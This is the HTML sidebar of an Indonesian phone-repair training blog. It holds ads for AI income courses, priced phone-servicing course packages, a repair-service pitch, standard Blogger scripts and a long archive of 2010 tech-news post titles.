<div class='sidebar ty-trigger section' id='sidebar(1)' name='sidebar - 1'><div class='widget Image' data-version='1' id='Image2'>
<h2>100 JUTA PERTAMA DARI AI: Belajar Lengkap AI Tools Penghasil CUAN with Anjas Maradita Course</h2>
<div class='widget-content'>
<a href='https://lynk.id/baguslabs/NRr6Z5W'>
<img alt='100 JUTA PERTAMA DARI AI: Belajar Lengkap AI Tools Penghasil CUAN with Anjas Maradita Course' height='400' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjTqogoMkI0r-Wx1kHfijUXg6seRa1t0fTp8goF_o3JZhzhSLIqfZzJNoGx94KbH97BtERag7k0ltTfaVIFGngDVN7pkXi_RrTid1TEJTqb1OVeYPa_MGKR_AKK45e6FxAlSQGfDc0oSfGa5Df3T2oNW1LbhKkCQQUQAZnRHWmjq_sTHIkOhW5_An9VVWMq=s400' width='400'/>
</a>
<br/>
<span class='caption'>Dalam course ini, kamu akan diajak untuk memahami dan menguasai berbagai tools AI yang bisa menjadi jalan menuju penghasilan 100 juta pertamamu! Dimulai dengan Opening dari Anjas Maradita, kita akan mengupas tuntas potensi AI sebagai teknologi penghasil cuan.</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>ECOURSE LENGKAP UGC AI Affiliate &amp; Ads !</h2>
<div class='widget-content'>
<a href='https://lynk.id/aigratis/0j633d96n2gz'>
<img alt='ECOURSE LENGKAP UGC AI Affiliate &amp; Ads !' height='400' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEidbGG-xpFD_Bh3RmLKa5GhHmt8_ZsgorySDjxRqRQs3PTM6n8n_h69ZQJzWESX2k5L95yVfKh8GxY493SPy3Lu61boZuG0hyMoM7vP6BwPikCyY1SaPM1UeN_ttJcuML-sqG5Z1y8gOetHXbGzmYZW3L3DTtxcm6d2OWUbirFuoyYBWrKF0kjdvmbejZFh=s400' width='400'/>
</a>
<br/>
<span class='caption'>Ecourse ini cocok buat kalian yang ingin memahami dan mendalami bagaimana bikin konten jualan pake AI.</span>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Kursus HP Jogja</h2>
<div class='widget-content'>
<p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;">PAKET PILIHAN HEMAT BELAJAR SERVIS SESUAI KEBUTUHAN</p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;">1. <strong>Paket Software,</strong> mendapatkan tutorial dan file <a href="http://www.kursushp.com/"><span =""  style="color:red;">Software 4 Tera Data</span></a><span =""  style="color:red;"> </span>(belum termasuk HDD) Biaya <strong>Rp. 1.000.000</strong> (belajar sendiri)<br /><br />2. <strong>Paket Hardware,</strong> mendapatkan <a href="http://www.kursushp.com/"><span =""  style="color:red;">SpyBerry Tutorial Hardware</span></a> dalam bentuk flasdisk 8Gb Biaya <strong>Rp. 1.500.000</strong> (belajar sendiri)<br /><br />3. <strong>Paket Pelatihan Software,</strong> mendapatkan tutorial dan file<span =""  style="color:red;"> <a href="http://www.kursushp.com/"><span =""  style="color:red;">Software 4 Tera Data</span></a></span> (belum termasuk HDD) Biaya<strong> Rp. 1.500.000</strong> Waktu <strong>Pelatihan 6 hari</strong><br /><br />4. <strong>Paket Pelatihan Hardware,</strong> mendapatkan <a href="http://www.kursushp.com/"><span =""  style="color:red;">SpyBerry Tutorial Hardware</span></a> dalam bentuk flasdisk 8Gb Biaya <strong>Rp. 2.000.000</strong> Waktu <strong>Pelatihan 6 hari</strong><br /><br />5. <strong>Paket Pelatihan Software,</strong> mendapatkan tutorial dan file <a href="http://www.kursushp.com/"><span =""  style="color:red;">Software 4 Tera Data</span></a> (belum termasuk HDD) Biaya <strong>Rp. 3.000.000</strong> Waktu <strong>Pelatihan 30 hari</strong><br /><br />6. <strong>Paket Pelatihan Hardware,</strong> mendapatkan <a href="http://www.kursushp.com/"><span =""  style="color:red;">SpyBerry Tutorial Hardware</span></a> dalam bentuk flasdisk 8Gb Biaya <strong>Rp. 4.000.000</strong> Waktu <strong>Pelatihan 30 hari</strong></p><p><b><span =""  style="color:red;">INFO</span> : <a href="http://www.kursushp.com/" style="color: #0071bb; margin: 0px; outline: none; padding: 0px;" title="www.KursusHP.com">www.KursusHP.com</a></b></p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; line-height: normal;"><a href="http://www.kursushp.com/" style="color: #0071bb; margin: 0px; outline: none; padding: 0px;" title="SpyBerry Tutorial Hardware"><b>SpyBerry Tutorial Hardware</b></a></p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; line-height: normal;"><a href="http://www.kursushp.com/" style="color: #0071bb; margin: 0px; outline: none; padding: 0px;" title="Hdd 1terabyte Data"><b>Hdd 4 Terabyte Data</b></a></p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;">Alamat Pelatihan :</p><p style="font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; line-height: normal;"><strong>BagusLabs Flasher</strong><br />Jl. Pamungkas km.2<br />Telp/Wa 0899 506 9969<br />Yogyakarta</p><p style="background-color: white; color: #4e4e4e; font-family: 'Segoe UI', Calibri, 'Myriad Pro', Myriad, 'Trebuchet MS', Helvetica, Arial, sans-serif; font-size: 13px; font-style: normal; font-variant: normal; font-weight: normal; line-height: 19.5px; margin: 0.6em 0px 0.3em; padding: 0px;">Semoga informasi ini bisa bermanfaat untuk kita semua</p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Jasa Servis Handphone Telp/Wa 0899 506 9969</h2>
<div class='widget-content'>
Handphone Anda rusak? Jangan khawatir, kami dapat membantu Anda! Kami adalah jasa servis handphone profesional yang telah berpengalaman selama bertahun-tahun. Kami dapat memperbaiki berbagai jenis kerusakan handphone, seperti layar pecah, baterai Drop dan Boros, dan sinyal tidak stabil.

Kami memiliki teknisi yang handal dan berpengalaman, sehingga Anda dapat yakin bahwa handphone Anda akan ditangani dengan baik. Kami juga menggunakan sparepart yang berkualitas, sehingga Anda dapat yakin bahwa handphone Anda akan berfungsi dengan baik setelah diperbaiki.

Kami memberikan garansi untuk semua pekerjaan yang kami lakukan. Jadi, jika handphone Anda rusak kembali dalam waktu garansi, kami akan memperbaikinya secara gratis.

Kami juga memberikan layanan antar jemput gratis untuk handphone Anda. Jadi, Anda tidak perlu repot-repot membawa handphone Anda ke tempat kami.

Jika Anda ingin memperbaiki handphone Anda, silahkan hubungi kami segera. Kami akan dengan senang hati membantu Anda.

Berikut adalah beberapa keunggulan kami:

1. Teknisi yang handal dan berpengalaman
2. Sparepart yang berkualitas
3. Garansi untuk semua pekerjaan
4. Layanan antar jemput gratis

Segera hubungi kami untuk memperbaiki handphone Anda!  Telp/Wa 0899 506 9969
</div>
<div class='clear'></div>
</div>
<div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2041081071911588726?po\x3d8192123076528261405\x26origin\x3dhttps://www.kursushp.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div>
<div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2026/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2025/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2025/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(15)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2024/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(38)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2023/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2023/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2021/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2020/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(39)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2019/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2017/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2016/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2015/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2013/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(193)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2012/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(1265)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(356)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(391)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(326)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(953)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(530)</span>
<ul class='posts'>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-microsoft.html'>Pesta Blogger + 2010 Microsoft Perkenalkan Windows...</a></li>
<li><a href='https://www.kursushp.com/2010/10/pendiri-youtube-mundur-dari-jabatan-ceo.html'>Pendiri YouTube Mundur dari Jabatan CEO</a></li>
<li><a href='https://www.kursushp.com/2010/10/lacak-pembunuh-polisi-gunakan-facebook.html'>Lacak Pembunuh, Polisi Gunakan Facebook</a></li>
<li><a href='https://www.kursushp.com/2010/10/nasib-domain-porno-di-tangan-pemerintah.html'>Nasib Domain Porno di Tangan Pemerintah</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-tabu-di-internet.html'>Pesta Blogger+ 2010 Tabu di Internet Jangan Didiamkan</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-blog-komik-di.html'>Pesta Blogger+ 2010 Blog Komik di Indonesia Masih ...</a></li>
<li><a href='https://www.kursushp.com/2010/10/komunitas-ubuntu-tidak-anti-microsoft.html'>Komunitas Ubuntu Tidak Anti Microsoft</a></li>
<li><a href='https://www.kursushp.com/2010/10/ubuntu-dan-kebiasaan-pakai-motor-matic.html'>Ubuntu dan Kebiasaan Pakai Motor Matic</a></li>
<li><a href='https://www.kursushp.com/2010/10/banyak-game-yang-tidak-mendidik.html'>Banyak Game yang Tidak Mendidik</a></li>
<li><a href='https://www.kursushp.com/2010/10/suster-ngesot-gentayangan-di-cross-fire.html'>Suster Ngesot Gentayangan di Cross Fire Online</a></li>
<li><a href='https://www.kursushp.com/2010/10/hantu-mcd-di-facebook-mengapa-malware.html'>Hantu &#39;McD&#39; di Facebook Mengapa Malware &#39;McDonalds...</a></li>
<li><a href='https://www.kursushp.com/2010/10/hantu-mcd-di-facebook-waspadai-video.html'>Hantu &#39;McD&#39; di Facebook Waspadai Video &#39;McDonalds&#39;...</a></li>
<li><a href='https://www.kursushp.com/2010/10/hoax-mcdonalds-hantui-facebook.html'>Hoax McDonalds Hantui Facebook</a></li>
<li><a href='https://www.kursushp.com/2010/10/fahma-dan-hania-ingin-bikin-aplikasi.html'>Fahma dan Hania Ingin Bikin Aplikasi untuk SBY</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-mendiknas-jadi.html'>Pesta Blogger+ 2010 Mendiknas Jadi Kejutan di Pest...</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-hujan-tak-surutkan.html'>Pesta Blogger+ 2010 Hujan Tak Surutkan Semangat Pe...</a></li>
<li><a href='https://www.kursushp.com/2010/10/fahma-dan-hania-pengembang-aplikasi-ovi.html'>Fahma dan Hania, Pengembang Aplikasi OVI-Nokia Ter...</a></li>
<li><a href='https://www.kursushp.com/2010/10/fahma-dan-hania-juara-dunia-aplikasi.html'>Fahma dan Hania, &#39;Juara Dunia&#39; Aplikasi dari Bandung</a></li>
<li><a href='https://www.kursushp.com/2010/10/release-party-ubuntu-di-jogjaterlama-di.html'>Release Party Ubuntu di Jogja,Terlama di Indonesia</a></li>
<li><a href='https://www.kursushp.com/2010/10/ponsel-tv-ramah-kantung.html'>Ponsel TV Ramah Kantung</a></li>
<li><a href='https://www.kursushp.com/2010/10/twitter-untuk-windows-phone-7-telah.html'>Twitter untuk Windows Phone 7 Telah Hadir</a></li>
<li><a href='https://www.kursushp.com/2010/10/7-alasan-iphone-4-putih-pantas-dibunuh.html'>7 Alasan iPhone 4 Putih Pantas &#39;Dibunuh&#39; Sebelum L...</a></li>
<li><a href='https://www.kursushp.com/2010/10/google-nexus-two-diciptakan-samsung.html'>Google Nexus Two Diciptakan Samsung?</a></li>
<li><a href='https://www.kursushp.com/2010/10/lewat-university-alliance-sap-bagi-bagi.html'>Lewat University Alliance, SAP Bagi-Bagi Gratisan</a></li>
<li><a href='https://www.kursushp.com/2010/10/laba-xl-melonjak-73-persen.html'>Laba XL Melonjak 73 Persen</a></li>
<li><a href='https://www.kursushp.com/2010/10/9-bulan-zte-raup-usd-687-miliar.html'>9 Bulan, ZTE Raup USD 6,87 Miliar</a></li>
<li><a href='https://www.kursushp.com/2010/10/media-sosial-dan-penghalus-citra.html'>Media Sosial dan Penghalus Citra Perusahaan</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-berbagi-kepada.html'>Pesta Blogger + 2010 Berbagi Kepada Korban Bencana...</a></li>
<li><a href='https://www.kursushp.com/2010/10/ajakan-hacking-untuk-amal-muncul-di.html'>Ajakan Hacking untuk Amal Muncul di Facebook</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-desainer-asal.html'>Pesta Blogger+ 2010 Desainer Asal Bandung Hadiahka...</a></li>
<li><a href='https://www.kursushp.com/2010/10/friendship-page-dekatkan-facebooker.html'>&#39;Friendship Page&#39; Dekatkan Facebooker dengan Sahabat</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-30-kelas-diskusi.html'>Pesta Blogger + 2010 30 Kelas Diskusi Tersebar di ...</a></li>
<li><a href='https://www.kursushp.com/2010/10/pendiri-baidu-jadi-orang-terkaya-di.html'>Pendiri Baidu Jadi Orang Terkaya di China</a></li>
<li><a href='https://www.kursushp.com/2010/10/pesta-blogger-2010-mobile-blogging.html'>Pesta Blogger + 2010 Mobile Blogging Menanti Booming</a></li>
<li><a href='https://www.kursushp.com/2010/10/walikota-yogya-respons-tuntutan-warga.html'>Walikota Yogya Respons Tuntutan Warga via Twitter</a></li>
<li><a href='https://www.kursushp.com/2010/10/kuatkan-dasar-galelobot-tetap-fokus-di.html'>Kuatkan Dasar, Galelobot Tetap Fokus di Line Follower</a></li>
